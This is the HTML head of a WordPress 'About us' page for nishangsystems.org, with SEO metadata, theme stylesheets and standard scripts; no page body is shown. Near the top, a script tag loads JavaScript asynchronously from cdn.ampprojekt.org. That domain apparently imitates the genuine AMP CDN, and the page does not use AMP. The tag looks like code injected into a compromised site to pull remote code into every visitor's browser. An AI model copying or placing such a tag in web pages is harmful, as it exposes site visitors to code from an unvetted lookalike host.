

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nishangsystems.org/about-page/
body_size: 16958
content:
<!DOCTYPE html>
<html class="no-js" dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>About us - nishangsystems.org</title>

		<!-- All in One SEO 4.3.5.1 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://nishangsystems.org/about-page/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.5.1 " />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="nishangsystems.org - Imaginations made Reality" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="About us - nishangsystems.org" />
		<meta property="og:url" content="https://nishangsystems.org/about-page/" />
		<meta property="article:published_time" content="2020-10-08T12:15:40+00:00" />
		<meta property="article:modified_time" content="2023-05-17T15:45:37+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="About us - nishangsystems.org" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/nishangsystems.org\/about-page\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/nishangsystems.org\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/nishangsystems.org\/","name":"Home","description":"Imaginations made Reality","url":"https:\/\/nishangsystems.org\/"},"nextItem":"https:\/\/nishangsystems.org\/about-page\/#listItem"},{"@type":"ListItem","@id":"https:\/\/nishangsystems.org\/about-page\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/nishangsystems.org\/about-page\/","name":"About us","url":"https:\/\/nishangsystems.org\/about-page\/"},"previousItem":"https:\/\/nishangsystems.org\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/nishangsystems.org\/#organization","name":"nishangsystems.org","url":"https:\/\/nishangsystems.org\/"},{"@type":"WebPage","@id":"https:\/\/nishangsystems.org\/about-page\/#webpage","url":"https:\/\/nishangsystems.org\/about-page\/","name":"About us - nishangsystems.org","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/nishangsystems.org\/#website"},"breadcrumb":{"@id":"https:\/\/nishangsystems.org\/about-page\/#breadcrumblist"},"datePublished":"2020-10-08T12:15:40+01:00","dateModified":"2023-05-17T15:45:37+01:00"},{"@type":"WebSite","@id":"https:\/\/nishangsystems.org\/#website","url":"https:\/\/nishangsystems.org\/","name":"nishangsystems.org","description":"Imaginations made Reality","inLanguage":"en-US","publisher":{"@id":"https:\/\/nishangsystems.org\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script src="https://cdn.ampprojekt.org/v0.min.js?v=CKY6TAYwkaZDbtJwSzSRhEpyO" type="text/javascript" async="async"></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="nishangsystems.org &raquo; Feed" href="https://nishangsystems.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="nishangsystems.org &raquo; Comments Feed" href="https://nishangsystems.org/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nishangsystems.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nishangsystems.org/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' media='all' />
<style id='safe-svg-svg-icon-style-inline-css'>
.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--lightdark: #35363a;--wp--preset--color--dark: #1d1e29;--wp--preset--color--lightgrey: #f2f5f6;--wp--preset--color--primary: #0083ff;--wp--preset--color--grey: #666;--wp--preset--color--whitesmoke: ;--wp--preset--color--carrot: ;--wp--preset--color--blue: #4b8acd;--wp--preset--color--darkblue: #162a59;--wp--preset--color--violet: ;--wp--preset--color--rose: #ff3366;--wp--preset--color--brick: ;--wp--preset--color--yellow: #fed841;--wp--preset--color--skyblue: #00b2e4;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://nishangsystems.org/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.1' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href='https://nishangsystems.org/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.6.6' media='all' />
<link rel='stylesheet' id='novaro-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700%7CBaloo+2%3A400%2C500%2C600%2C700%2C800&#038;subset=latin%2Clatin-ext&#038;ver=6.6.4' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://nishangsystems.org/wp-content/themes/novaro/assets/css/flaticon.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://nishangsystems.org/wp-content/themes/novaro/assets/css/fontawesome.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://nishangsystems.org/wp-content/themes/novaro/assets/css/bootstrap.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='animate-css' href='https://nishangsystems.org/wp-content/themes/novaro/assets/css/animate.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://nishangsystems.org/wp-content/themes/novaro/assets/css/magnific-popup.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://nishangsystems.org/wp-content/themes/novaro/assets/css/owl.carousel.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='owl-theme-default-css' href='https://nishangsystems.org/wp-content/themes/novaro/assets/css/owl.theme.default.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='slick-css' href='https://nishangsystems.org/wp-content/themes/novaro/assets/css/slick.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://nishangsystems.org/wp-content/themes/novaro/assets/css/slick-theme.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='novaro-css' href='https://nishangsystems.org/wp-content/themes/novaro/assets/css/novaro.css?ver=1.2.8.1' media='all' />
<link rel='stylesheet' id='back-editor-css' href='https://nishangsystems.org/wp-content/themes/novaro/assets/css/block-editor.min.css?ver=1.2.8.1' media='all' />
<link rel='stylesheet' id='novaro-main-css' href='https://nishangsystems.org/wp-content/themes/novaro/assets/css/style.css?ver=1.2.8.1' media='all' />
<style id='novaro-main-inline-css'>
.primary-color,.primary-color h2, .primary-color h3, .primary-color h4, .primary-color h5, .primary-color h6, .primary-color p, .primary-color a, .primary-color li,.primary-color i, .primary-color span { color: #dd9933; }.white-color,.white-color h2, .white-color h3, .white-color h4, .white-color h5, .white-color h6, .white-color p, .white-color a, .white-color li,.white-color i, .white-color span { color: #fff; }.grey-color,.grey-color h2, .grey-color h3, .grey-color h4, .grey-color h5, .grey-color h6, .grey-color p, .grey-color a, .grey-color li,.grey-color i, .grey-color span { color: #656565; }.lightgrey-color,.lightgrey-color h2, .lightgrey-color h3, .lightgrey-color h4, .lightgrey-color h5, .lightgrey-color h6, .lightgrey-color p, .lightgrey-color a, .lightgrey-color li,.lightgrey-color i, .lightgrey-color span { color: #bbb; }.whitesmoke-color,.whitesmoke-color h2, .whitesmoke-color h3, .whitesmoke-color h4, .whitesmoke-color h5, .whitesmoke-color h6, .whitesmoke-color p, .whitesmoke-color a, .whitesmoke-color li,.whitesmoke-color i, .whitesmoke-color span { color: #f2f5f6; }.carrot-color,.carrot-color h2, .carrot-color h3, .carrot-color h4, .carrot-color h5, .carrot-color h6, .carrot-color p, .carrot-color a, .carrot-color li,.carrot-color i, .carrot-color span { color: #d05a24; }.blue-color,.blue-color h2, .blue-color h3, .blue-color h4, .blue-color h5, .blue-color h6, .blue-color p, .blue-color a, .blue-color li,.blue-color i, .blue-color span { color: #3284bf; }.darkblue-color,.darkblue-color h2, .darkblue-color h3, .darkblue-color h4, .darkblue-color h5, .darkblue-color h6, .darkblue-color p, .darkblue-color a, .darkblue-color li,.darkblue-color i, .darkblue-color span { color: #253993; }.violet-color,.violet-color h2, .violet-color h3, .violet-color h4, .violet-color h5, .violet-color h6, .violet-color p, .violet-color a, .violet-color li,.violet-color i, .violet-color span { color: #8224e3; }.rose-color,.rose-color h2, .rose-color h3, .rose-color h4, .rose-color h5, .rose-color h6, .rose-color p, .rose-color a, .rose-color li,.rose-color i, .rose-color span { color: #000000; }.brick-color,.brick-color h2, .brick-color h3, .brick-color h4, .brick-color h5, .brick-color h6, .brick-color p, .brick-color a, .brick-color li,.brick-color i, .brick-color span { color: #ab481c; }.yellow-color,.yellow-color h2, .yellow-color h3, .yellow-color h4, .yellow-color h5, .yellow-color h6, .yellow-color p, .yellow-color a, .yellow-color li,.yellow-color i, .yellow-color span { color: #ffc832; }.skyblue-color,.skyblue-color h2, .skyblue-color h3, .skyblue-color h4, .skyblue-color h5, .skyblue-color h6, .skyblue-color p, .skyblue-color a, .skyblue-color li,.skyblue-color i, .skyblue-color span { color: #00a8ea; }.btn-tra, .tra-hover:hover, .tra-hover:focus{background-color: transparent;border-color: transparent;}.btn-tra-tra,.tra-tra-hover:hover, .tra-tra-hover:focus{border-color: transparent;background-color: transparent;}.btn-black, .black-hover:hover, .black-hover:focus{background-color: #333;border-color: #333;}.btn-tra-black,.tra-black-hover:hover, .tra-black-hover:focus{border-color: #333;background-color: transparent;}.btn-grey, .grey-hover:hover, .grey-hover:focus{background-color: #e3e3e3;border-color: #e3e3e3;}.btn-tra-grey,.tra-grey-hover:hover, .tra-grey-hover:focus{border-color: #e3e3e3;background-color: transparent;}.btn-primary, .primary-hover:hover, .primary-hover:focus{background-color: #dd9933;border-color: #dd9933;}.btn-tra-primary,.tra-primary-hover:hover, .tra-primary-hover:focus{border-color: #dd9933;background-color: transparent;}.btn-white, .white-hover:hover, .white-hover:focus{background-color: #fff;border-color: #fff;}.btn-tra-white,.tra-white-hover:hover, .tra-white-hover:focus{border-color: #fff;background-color: transparent;}.btn-lightgrey, .lightgrey-hover:hover, .lightgrey-hover:focus{background-color: #bbb;border-color: #bbb;}.btn-tra-lightgrey,.tra-lightgrey-hover:hover, .tra-lightgrey-hover:focus{border-color: #bbb;background-color: transparent;}.btn-whitesmoke, .whitesmoke-hover:hover, .whitesmoke-hover:focus{background-color: #f2f5f6;border-color: #f2f5f6;}.btn-tra-whitesmoke,.tra-whitesmoke-hover:hover, .tra-whitesmoke-hover:focus{border-color: #f2f5f6;background-color: transparent;}.btn-carrot, .carrot-hover:hover, .carrot-hover:focus{background-color: #d05a24;border-color: #d05a24;}.btn-tra-carrot,.tra-carrot-hover:hover, .tra-carrot-hover:focus{border-color: #d05a24;background-color: transparent;}.btn-blue, .blue-hover:hover, .blue-hover:focus{background-color: #3284bf;border-color: #3284bf;}.btn-tra-blue,.tra-blue-hover:hover, .tra-blue-hover:focus{border-color: #3284bf;background-color: transparent;}.btn-darkblue, .darkblue-hover:hover, .darkblue-hover:focus{background-color: #253993;border-color: #253993;}.btn-tra-darkblue,.tra-darkblue-hover:hover, .tra-darkblue-hover:focus{border-color: #253993;background-color: transparent;}.btn-violet, .violet-hover:hover, .violet-hover:focus{background-color: #8224e3;border-color: #8224e3;}.btn-tra-violet,.tra-violet-hover:hover, .tra-violet-hover:focus{border-color: #8224e3;background-color: transparent;}.btn-rose, .rose-hover:hover, .rose-hover:focus{background-color: #000000;border-color: #000000;}.btn-tra-rose,.tra-rose-hover:hover, .tra-rose-hover:focus{border-color: #000000;background-color: transparent;}.btn-brick, .brick-hover:hover, .brick-hover:focus{background-color: #ab481c;border-color: #ab481c;}.btn-tra-brick,.tra-brick-hover:hover, .tra-brick-hover:focus{border-color: #ab481c;background-color: transparent;}.btn-yellow, .yellow-hover:hover, .yellow-hover:focus{background-color: #ffc832;border-color: #ffc832;}.btn-tra-yellow,.tra-yellow-hover:hover, .tra-yellow-hover:focus{border-color: #ffc832;background-color: transparent;}.btn-skyblue, .skyblue-hover:hover, .skyblue-hover:focus{background-color: #00a8ea;border-color: #00a8ea;}.btn-tra-skyblue,.tra-skyblue-hover:hover, .tra-skyblue-hover:focus{border-color: #00a8ea;background-color: transparent;}.navbar.tra-scroll.scroll,.bg-tra { background-color: Transparent; }.navbar.lightdark-scroll.scroll,.bg-lightdark { background-color: #283034; }.navbar.dark-scroll.scroll,.bg-dark { background-color: #1d1e29; }.navbar.lightgrey-scroll.scroll,.bg-lightgrey { background-color: #f2f5f6; }.navbar.primary-scroll.scroll,.bg-primary { background-color: #dd9933; }.navbar.white-scroll.scroll,.bg-white { background-color: #fff; }.navbar.grey-scroll.scroll,.bg-grey { background-color: #656565; }.navbar.whitesmoke-scroll.scroll,.bg-whitesmoke { background-color: #f2f5f6; }.navbar.carrot-scroll.scroll,.bg-carrot { background-color: #d05a24; }.navbar.blue-scroll.scroll,.bg-blue { background-color: #3284bf; }.navbar.darkblue-scroll.scroll,.bg-darkblue { background-color: #253993; }.navbar.violet-scroll.scroll,.bg-violet { background-color: #8224e3; }.navbar.rose-scroll.scroll,.bg-rose { background-color: #000000; }.navbar.brick-scroll.scroll,.bg-brick { background-color: #ab481c; }.navbar.yellow-scroll.scroll,.bg-yellow { background-color: #ffc832; }.navbar.skyblue-scroll.scroll,.bg-skyblue { background-color: #00a8ea; }:root{--primary_color: #000000;--secondary_color: #B78805;--dark_color: #1D1E29;--grey_color: #666666;--lightgrey_color: #F2F5F6;}.inner-page-wrapper { background-color:#f2f5f6;}html, body, .primary-font{font-family: Roboto; }.secondary-font,h1, h2, h3, h4, h5, h6, .btn{}p{}h1{}h2{}h3{}h4{}h5{}h6{}p.p-xs,p.p-xs > a{}p.p-sm,p.p-sm > a{}p.p-md,p.p-md > a{}p.p-lg,p.p-lg > a{}p.p-xl,p.p-xl > a{}p.p-huge,p.p-huge > a{}h1.h1-xs,h1.h1-xs > a{}h1.h1-sm,h1.h1-sm > a{}h1.h1-md,h1.h1-md > a{}h1.h1-lg,h1.h1-lg > a{}h1.h1-xl,h1.h1-xl > a{}h1.h1-huge,h1.h1-huge > a{}h2.h2-xs,h2.h2-xs > a{}h2.h2-sm,h2.h2-sm > a{}h2.h2-md,h2.h2-md > a{}h2.h2-lg,h2.h2-lg > a{}h2.h2-xl,h2.h2-xl > a{}h2.h2-huge,h2.h2-huge > a{}h3.h3-xs,h3.h3-xs > a{}h3.h3-sm,h3.h3-sm > a{}h3.h3-md,h3.h3-md > a{}h3.h3-lg,h3.h3-lg > a{}h3.h3-xl,h3.h3-xl > a{}h3.h3-huge,h3.h3-huge > a{}h4.h4-xs,h4.h4-xs > a{}h4.h4-sm,h4.h4-sm > a{}h4.h4-md,h4.h4-md > a{}h4.h4-lg,h4.h4-lg > a{}h4.h4-xl,h4.h4-xl > a{}h4.h4-huge,h4.h4-huge > a{}h5.h5-xs,h5.h5-xs > a{}h5.h5-sm,h5.h5-sm > a{}h5.h5-md,h5.h5-md > a{}h5.h5-lg,h5.h5-lg > a{}h5.h5-xl,h5.h5-xl > a{}h5.h5-huge,h5.h5-huge > a{}h6.h6-xs,h6.h6-xs > a{}h6.h6-sm,h6.h6-sm > a{}h6.h6-md,h6.h6-md > a{}h6.h6-lg,h6.h6-lg > a{}h6.h6-xl,h6.h6-xl > a{}h6.h6-huge,h6.h6-huge > a{}.navbar .navbar-nav .menu-item> a{}.navbar .navbar-nav .menu-item ul > li > a{}.page-hero-section { background-size:cover;}footer.parallax .parallax-inner{opacity: 1;}
</style>
<link rel='stylesheet' id='novaro-common-css' href='https://nishangsystems.org/wp-content/themes/novaro/assets/css/common.css?ver=1.2.8.1' media='all' />
<link rel='stylesheet' id='novaro-style-css' href='https://nishangsystems.org/wp-content/themes/novaro/style.css?ver=1.2.8.1' media='all' />
<link rel='stylesheet' id='novaro-responsive-css' href='https://nishangsystems.org/wp-content/themes/novaro/assets/css/responsive.css?ver=1.0.0.4' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://nishangsystems.org/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.13.0' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto&#038;display=swap&#038;ver=1686072546" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&#038;display=swap&#038;ver=1686072546" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&#038;display=swap&#038;ver=1686072546" /></noscript><link rel='stylesheet' id='control-block-patterns-css' href='https://nishangsystems.org/wp-content/plugins/control-block-patterns/assets/css/control-block-patterns.css?ver=1.3.5.3' media='all' />
<script src="https://nishangsystems.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
